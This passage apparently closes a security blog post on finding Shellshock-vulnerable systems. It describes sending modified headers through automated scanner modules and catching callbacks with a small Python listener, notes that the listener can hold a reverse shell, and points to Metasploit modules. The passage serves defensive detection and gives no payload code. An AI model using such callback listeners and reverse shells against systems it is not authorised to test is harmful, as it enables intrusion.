
Every request made by the automated Spider or Content Discovery modules will use this modified header. Since these are automated (vs. manual browsing) it can really speed up your checks on a large web application. If you wanted to use a listener script instead of using a tool like Wireshark to receive the responses it’s pretty simple.

As you can see in the above screenshot, I merely broke out the listener functionality of my Shellshock scanner script. If you want just this code, I’ve posted it below.
Update: I’ve updated the Listener (it was pretty hastily written). Usage is simple:
1) import the Listener class (from pyListen import Listener)
2) create a listener object (l = Listener([boolean persist], [int port]).listen())
You can use a persistent listener if you are creating a reverse shell or pass False for the persist argument and you can simply log successful connections as illustrated above. The new file is below:
You may not want to write your own scripts and when time is a driving factor, it makes sense to use dependable, open source options. For example, the Metasploit team is usually quick to introduce auxiliary scanning and exploit modules upon the announcement of a new vulnerability — http://www.n1tr0g3n.com/?p=6121. The bottom line is that there are plenty of options out there — it’s best to explore them now before the next major vulnerability is announced.
Conclusion
Quickly discovering vulnerable assets for these wide-reaching vulnerabilities like Shellshock (or its predecessor Heartbleed) can be a daunting task if you’re not prepared. Assuming you have the budget and infrastructure in place, the best option is usually an Enterprise vulnerability scanner, but effectiveness largely depends on how centralized your asset management program is and how accurate your inventory is. After all, if you’re only scanning a portion of your total assets, your situational awareness is limited. If you don’t have access to enterprise tools, you want to perform some preliminary scans before your security vendors release their detection modules, or you want to incorporate these checks into your application testing process, using homemade scripts or readily-available, open-source tools may be a good option – as long as you recognize their potential shortcomings.
Hopefully this post gave you some ideas on how you might incorporate such detection options into your own processes and be ready when the next big vulnerability hits.
Until next time,
– Mike